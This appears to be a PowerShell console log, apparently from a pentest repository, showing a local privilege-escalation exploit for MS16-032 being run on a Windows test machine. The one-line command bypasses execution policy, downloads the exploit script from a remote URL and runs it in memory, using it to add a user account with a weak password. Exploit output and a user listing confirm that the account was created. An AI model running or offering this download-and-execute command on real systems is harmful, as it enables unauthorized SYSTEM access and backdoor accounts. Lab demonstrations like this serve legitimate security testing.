 PS C:\Users\test1> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuse
rcontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -comman
dline '/c net user test2 123456 /add'"
[by b33f -> @FuzzySec]
[?] Operating system core count: 4
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 3 thread handle(s)!
[?] Thread handle list:
916
924
2156
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 916
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 3828
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\test1> whoami
win-166fej5b62i\test1
PS C:\Users\test1> net user
\\WIN-166FEJ5B62I 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest huangzhenyu
test1 test2
命令成功完成。
PS C:\Users\test1>